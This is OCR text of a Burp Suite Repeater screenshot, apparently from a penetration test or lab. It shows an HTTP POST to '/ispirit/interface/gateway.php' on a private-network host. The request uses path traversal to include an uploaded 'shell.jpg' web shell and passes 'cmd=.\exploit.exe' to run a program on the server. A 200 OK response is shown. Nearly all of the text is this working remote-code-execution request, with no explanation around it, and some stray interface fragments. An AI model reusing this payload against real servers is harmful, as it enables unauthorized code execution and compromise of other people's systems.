 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://192.1
Request
Pretty Raw Hex \n ≡
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 83
8 Content-Type: application/x-www-form-urlencoded
9
10 json={"url":"/general/../../attach/im/2102/1811843809.shell.jpg"}&
cmd=.\exploit.exe
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 25 Nov 2022 17:00:45 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 0
9
10
Inspec
Request
Request
Request
Request
Request
Respon